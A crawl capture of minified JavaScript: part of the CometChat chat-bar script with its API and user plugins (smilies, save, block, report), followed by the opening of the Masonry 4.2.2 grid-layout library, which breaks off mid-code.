function _12b(){if(_28==0){var _12c=$.cookie(_a+"state");_ea("updatingsession","1");if(_12c!=null){var _12d=_12c.split(/:/);if(_29==0){var _12e=0;if(_12d[0]!=" "&&_12d[0]!="")_12e=_12d[0];if(_12e==0&&$("#cometchat_userstab").hasClass("cometchat_tabclick")||_12e==1&&!$("#cometchat_userstab").hasClass("cometchat_tabclick"))$("#cometchat_userstab").click();_12e="";if(_12d[1]!=" "&&_12d[1]!="")_12e=_12d[1];if(_12e!=_f1("activeChatboxes")){var _12f={};var _130={};if(_12e!=""){var _131=_12e.split(/,/);for(i=0;i<_131.length;i++){var _132=_131[i].split(/\|/);_12f[_132[0]]=_132[1]}}
if(_f1("activeChatboxes")!=""){var _131=_f1("activeChatboxes").split(/,/);for(i=0;i<_131.length;i++){var _132=_131[i].split(/\|/);_130[_132[0]]=_132[1]}}
for(r in _12f)
if(_12f.hasOwnProperty(r)){_c8(r,parseInt(_12f[r]),0);if(parseInt(_12f[r])>0)_35=1}
for(y in _130)
if(_130.hasOwnProperty(y))
if(_12f[y]==null)$("#cometchat_user_"+y+"_popup .cometchat_tabtitle .cometchat_closebox").click()}
if(_35>0){if(_4e=="")
if(document.title==_2[15])document.title=_34;else document.title=_2[15]}else{var _133=new Date;var _134=Math.floor(_133.getTime()/1E3)-_48;if(_134<5)
if(_4e=="")document.title=_34}
_12e=0;if(_12d[2]!=" "&&_12d[2]!="")_12e=_12d[2];if(_12e!=_27){if(_27!="")_102(_27);if(_12e!="")_102(_12e)}
if(_12d[4]==1)_83(1)}
if(_12d[4]==0&&_29==1){_29=0;$("#cometchat_userstab_text").html(_2[9]+" ("+_32+")");_78(1);_7e();$("#cometchat_userstab_icon").addClass("cometchat_user_available2");$("#cometchat_optionsbutton_popup .available").css("text-decoration","underline")}
if(_12d[5]!=" "&&_12d[5]!=""&&_12d[5]!=_33&&_11==1)$("#cometchat_trayicon_"+_12d[5]).click()}
_ea("updatingsession","0");clearTimeout(_2d);_2d=setTimeout(function(){_12b()},5E3)}}
var _135={};function _61(){var _136=["cometchat_base","cometchat_userstab_popup","cometchat_optionsbutton_popup","cometchat_tooltip","cometchat_hidden"];if(_27!="")_136.push("cometchat_user_"+_27+"_popup");if(_33!=""&&_33!=0)_136.push("cometchat_trayicon_"+_33+"_popup");for(x in _136){$("#"+_136[x]).css("position","absolute");var _137=parseInt($("#"+_136[x]).css("bottom"));if(x==0)_137=0;var _138=parseInt($("#"+_136[x]).height());if(_135[_136[x]]&&x!=3)_138=_135[_136[x]];else _135[_136[x]]=_138;if(x==3);$("#"+_136[x]).css("top",parseInt($(window).height())-_137-_138+parseInt($(window).scrollTop())+"px")}}
function _139(id,_13a){if(!$("#cometchat_trayicon_"+id+"_popup").hasClass("cometchat_tabopen")){$("#cometchat_trayicon_"+id+" .cometchat_tabalert").remove();if(_13a!=0)$("<div/>").css("top","-10px").addClass("cometchat_tabalert").html(_13a).appendTo($("#cometchat_trayicon_"+id))}}
function _c7(_13b,self){if(_1f)
if(self==null||self=="")return'<table class="cometchat_iphone" cellpadding=0 cellspacing=0 style="float:right"><tr><td class="cometchat_tl"></td><td class="cometchat_tc"></td><td class="cometchat_tr"></td></tr><tr><td class="cometchat_cl"></td><td class="cometchat_cc">'+_13b+'</td><td class="cometchat_cr"></td></tr><tr><td class="cometchat_bl"></td><td class="cometchat_bc"></td><td class="cometchat_br"></td></tr></table><div style="clear:both"></div>';else return'<table class="cometchat_iphone" cellpadding=0 cellspacing=0><tr><td class="cometchat_xtl"></td><td class="cometchat_xtc"></td><td class="cometchat_xtr"></td></tr><tr><td class="cometchat_xcl"></td><td class="cometchat_xcc">'+_13b+'</td><td class="cometchat_xcr"></td></tr><tr><td class="cometchat_xbl"></td><td class="cometchat_xbc"></td><td class="cometchat_xbr"></td></tr></table><div style="clear:both"></div>';return _13b}
function _13c(){if(_4e==""&&_20==1&&$.cookie(_a+"loggedin")!=1)$.ajax({url:_1+"cometchat_check.php",data:{"init":"1",basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(data){if(data!="0"){$.cookie(_a+"loggedin","1",{path:"/"});_11f()}}});else _11f()}
function _129(){$("embed").each(function(i){if($(this).attr("id")!="cometchatbeep"){var _13d=this.cloneNode(true);_13d.setAttribute("WMode","Transparent");$(this).before(_13d);$(this).remove()}});$("object").each(function(i,v){if($(this).attr("id")!="cometchatbeep"){var _13e=$(this).children("embed");if(typeof _13e.get(0)!="undefined"){if(typeof _13e.get(0).outerHTML!="undefined"){_13e.attr("wmode","transparent");$(this.outerHTML).insertAfter(this);$(this).remove()}
return true}
var algo=this.attributes;var _13f="<OBJECT ";for(var i=0;i<algo.length;i++)_13f+=algo[i].name+'="'+algo[i].value+'" ';_13f+=">";var flag=false;$(this).children().each(function(elem){if(this.nodeName=="PARAM")
if(this.name=="wmode"){flag=true;_13f+='<PARAM NAME="'+this.name+'" VALUE="transparent">'}else _13f+='<PARAM NAME="'+this.name+'" VALUE="'+this.value+'">'});if(!flag)_13f+='<PARAM NAME="wmode" VALUE="transparent">';_13f+="</OBJECT>";$(_13f).insertAfter(this);$(this).remove()}})}
arguments.callee.c5=function(){_11e();_13c();return};arguments.callee.c6=function(){_13c();return};arguments.callee.getBaseData=function(){return _4f};arguments.callee.getActiveId=function(){return _27};arguments.callee.getUser=function(id,_140){$.ajax({url:_1+"cometchat_getid.php",data:{userid:id,basedata:_4f},cache:false,dataType:"jsonp",type:_54,timeout:_55,success:function(data){if(data)window[_140](data);else window[_140](0)}})};arguments.callee.ping=function(){return 1};arguments.callee.getLanguage=function(id){return _2[id]};arguments.callee.chatWith=function(id){if(_28==0){if(_29==1){_29=0;$("#cometchat_userstab_text").html(_2[9]+" ("+_32+")");_78(1);$("#cometchat_optionsbutton_popup .available").click()}
_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id])}};arguments.callee.getRecentData=function(id){$.ajax({cache:false,url:_1+"cometchat_receive.php",data:{chatbox:id,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(data){if(_4e!="")jqcc[_4e].loadData(id,data)}})};arguments.callee.getUserDetails=function(id){$.ajax({url:_1+"cometchat_getid.php",data:{userid:id,basedata:_4f},type:_54,timeout:_55,cache:false,async:false,dataType:"jsonp",success:function(data){if(_4e!="")jqcc[_4e].loadUserData(id,data)}})};arguments.callee.launchModule=function(id){if(!$("#cometchat_trayicon_"+id+"_popup").hasClass("cometchat_tabopen"))$("#cometchat_trayicon_"+id).click()};arguments.callee.toggleModule=function(id){$("#cometchat_trayicon_"+id).click()};arguments.callee.closeModule=function(id){if($("#cometchat_trayicon_"+id+"_popup").hasClass("cometchat_tabopen"))$("#cometchat_trayicon_"+id).click()};arguments.callee.joinChatroom=function(_141,_142,_143){$("#cometchat_trayicon_chatrooms_iframe,.cometchat_embed_chatrooms").attr("src",_1+"modules/chatrooms/index.php?roomid="+_141+"&inviteid="+_142+"&roomname="+_143+"&basedata="+_4f);$("#cometchat_trayicon_chatrooms").click()};arguments.callee.sendMessage=function(id,_144){if(_144!="")$.ajax({url:_1+"cometchat_send.php",data:{to:id,message:_144,token:_56,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(data){if(data){_f8(id,_144,1,1,data,1,1);_71(id)}
_2f=1;if(_2e>_8){_2e=_8;clearTimeout(_2c);_2c=setTimeout(function(){_78()},_8)}}})};arguments.callee.hideBar=function(){_83();$("#cometchat").css("display","none");$("#cometchat_hidden").css("display","block");$.cookie(_a+"hidebar","1",{path:"/",expires:365})};arguments.callee.getBaseUrl=function(){return _1};arguments.callee.setAlert=function(id,_145){_139(id,_145)};arguments.callee.closeTooltip=function(){$("#cometchat_tooltip").css("display","none")};arguments.callee.scrollToTop=function(){$("html,body").animate({scrollTop:0},{"duration":"slow"})};arguments.callee.reinitialize=function(){if(_28==1){$("#cometchat_optionsbutton").removeClass("cometchat_optionsimages_exclamation");$("#cometchat_optionsbutton_icon").css("display","block");$("#cometchat_userstab").show();$("#cometchat_chatboxes").show();$("#cometchat_chatbox_left").show();$("#cometchat_chatbox_right").show();_28=0;_e6("initialize","1");_78()}};arguments.callee.addMessage=function(id,_146,self,old,_147,_148,sent,_149){var _14a=0;if($("#cometchat_user_"+id).length>0);else _14a=1;_f8(id,_146,self,old,_147,_148,sent,_149);if(_27==""&&_5==1&&_14a==1)_101(id)};arguments.callee.updateHtml=function(id,temp){if($("#cometchat_user_"+id+"_popup").length>0){document.getElementById("cometchat_tabcontenttext_"+id).innerHTML="<div>"+temp+"</div>";_71(id)}else if(_40[id]===undefined||_40[id]<5)setTimeout(function(){$.cometchat.updateHtml(id,temp)},1E3)};arguments.callee.processMessage=function(id,_14b){return _c7(id,_14b)};arguments.callee.replaceHtml=function(id,_14c){_14e(id,_14c)};arguments.callee.userClick=function(e){_f4(e)};arguments.callee.userAdd=function(id,s,m,n,a,l){_3b[id]=1;_38[id]=s;_37[id]=m;_36[id]=n;_39[id]=a;_3a[id]=l};arguments.callee.updateJabberOnlineNumber=function(_14d){_3c=_14d;_32=_3c+_3d;if(_29==0)$("#cometchat_userstab_text").html(_2[9]+" ("+_32+")")};arguments.callee.getSessionVariable=function(name){return _f1(name)};arguments.callee.getName=function(id){return _36[id]};arguments.callee.lightbox=function(name){if(_3[name])loadCCPopup(_3[name][2]+"?",_3[name][0],"status=0,toolbar=0,menubar=0,directories=0,resizable=0,location=0,status=0,scrollbars=0, width="+(Number(_3[name][4])+2)+",height="+_3[name][5]+"",Number(_3[name][4])+2,_3[name][5],_3[name][1])}};$.expr[":"].icontains=function(a,i,m){return(a.textContent||a.innerText||"").toLowerCase().indexOf(m[3].toLowerCase())>=0};function _14e(el,html){var _14f=typeof el==="string"?document.getElementById(el):el;var _150=_14f.cloneNode(false);_150.innerHTML=html;_14f.parentNode.replaceChild(_150,_14f);return _150}})(jqcc);jqcc(document).ready(function(){if(typeof CometChathasBeenRun==='undefined'){CometChathasBeenRun=true;}else{return;}
jqcc.cometchat();jqcc.cometchat.c6();});(function($){$.ccsmilies=(function(){var title='Add a smiley';var height=200;var width=220;return{getTitle:function(){return title;},init:function(id){baseUrl=$.cometchat.getBaseUrl();baseData=$.cometchat.getBaseData();window.open(baseUrl+'plugins/smilies/index.php?id='+id+'&basedata='+baseData,'smilies',"status=0,toolbar=0,menubar=0,directories=0,resizable=0,location=0,status=0,scrollbars=0, width="+width+",height="+height,width,height-50,'Add a smiley:');},addtext:function(id,text){var activeId=$.cometchat.getActiveId();if(parseInt(activeId)>0){id=activeId;}
var string=$('#cometchat_user_'+id+'_popup .cometchat_textarea').val();if(string.charAt(string.length-1)==' '){$('#cometchat_user_'+id+'_popup .cometchat_textarea').val(string+text);}else{if(string.length==0){$('#cometchat_user_'+id+'_popup .cometchat_textarea').val(text);}else{$('#cometchat_user_'+id+'_popup .cometchat_textarea').val(string+' '+text);}}
$('#cometchat_user_'+id+'_popup .cometchat_textarea').focus();}};})();})(jqcc);(function($){$.ccclearconversation=(function(){var title='Clear conversation';return{getTitle:function(){return title;},init:function(id){if($("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").html()!=''){baseUrl=$.cometchat.getBaseUrl();baseData=$.cometchat.getBaseData();$.getJSON(baseUrl+'plugins/clearconversation/index.php?action=clear&callback=?',{clearid:id,basedata:baseData});$("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").html('');}}};})();})(jqcc);(function($){$.ccchattime=(function(){var title='Show/hide time';var enabled=new Array();return{getTitle:function(){return title;},init:function(id){if($("#cometchat_user_"+id+"_popup .cometchat_ts").css('display')=='none'){$("#cometchat_user_"+id+"_popup .cometchat_ts").css('display','inline');$("#cometchat_tabcontenttext_"+id).scrollTop(50000);enabled[id]=1;}else{$("#cometchat_user_"+id+"_popup .cometchat_ts_date").css('display','none');$("#cometchat_user_"+id+"_popup .cometchat_ts").css('display','none');enabled[id]=0;}},getEnabled:function(id){if(typeof(enabled[id])=='undefined'){return 0;}
return enabled[id];}};})();})(jqcc);(function($){$.ccsave=(function(){var title='Save Conversation to Desktop';return{getTitle:function(){return title;},init:function(id){if($("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").html()!=''){baseUrl=$.cometchat.getBaseUrl();baseData=$.cometchat.getBaseData();location.href=(baseUrl+'plugins/save/index.php?id='+id+'&basedata='+baseData);}else{alert('Sorry, your conversation log is empty.');}}};})();})(jqcc);(function($){$.ccblock=(function(){var title='Block User';var lightmode='0';return{getTitle:function(){return title;},init:function(id){baseUrl=$.cometchat.getBaseUrl();baseData=$.cometchat.getBaseData();var result=confirm('Are you sure you want to block this user?');if(result){$.getJSON(baseUrl+'plugins/block/index.php?action=block&callback=?',{to:id,basedata:baseData},function(data){alert('User has been blocked successfully.');setTimeout(function(){if($('#cometchat_user_'+id).length>0){$('#cometchat_user_'+id+' .cometchat_closebox_bottom').click();}},1000);});}},addCode:function(){if(lightmode!=1){$('#cometchat_optionsbutton_popup .cometchat_tabcontent').append('<a href="javascript:void(0);" onclick="javascript:jqcc.ccblock.blockList();" style="margin-left:5px;margin-top:5px;">Manage blocked users</a>');}else{$('#cometchat_userstab_popup_offline').after('<span class="cometchat_unblock" title="Manage blocked users" onclick="javascript:jqcc.ccblock.blockList();"></span>');}},blockList:function(id){baseUrl=$.cometchat.getBaseUrl();baseData=$.cometchat.getBaseData();loadCCPopup(baseUrl+'plugins/block/index.php?basedata='+baseData,'blocks',"status=0,toolbar=0,menubar=0,directories=0,resizable=0,location=0,status=0,scrollbars=1, width=500,height=200",500,200,'Manage blocked users');}};})();})(jqcc);(function($){$.ccreport=(function(){var title='Report Conversation';return{getTitle:function(){return title;},init:function(id){if($("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").html()!=''){baseUrl=$.cometchat.getBaseUrl();loadCCPopup(baseUrl+'plugins/report/index.php?id='+id,'report',"status=0,toolbar=0,menubar=0,directories=0,resizable=0,location=0,status=0,scrollbars=0, width=430,height=220",430,175,'Reason as to why you are reporting this user?');}else{alert('Sorry, your conversation with this user is empty.');}}};})();})(jqcc);

/* Execution time: 0.00027894973754883 seconds */

--- FILE ---
content_type: application/javascript
request_url: https://umd.net/masonry-4.2.2_dist_masonry.min.js
body_size: 68237
content:
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof 